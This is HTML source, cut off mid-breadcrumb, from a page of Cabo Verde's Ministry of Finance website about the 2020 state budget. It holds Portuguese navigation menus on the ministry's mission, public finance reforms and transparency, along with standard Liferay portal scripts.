id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768832611216"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768785393240" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768832611224"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bvfz" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="zbnc" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"zbnc","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#zbnc"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zbnc",new Component.default(context,"#zbnc"),destroyConfig);else Liferay.component("zbnc",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zbnc",new Component.default(context,"#zbnc"),destroyConfig);else Liferay.component("zbnc",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">OE2020 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento 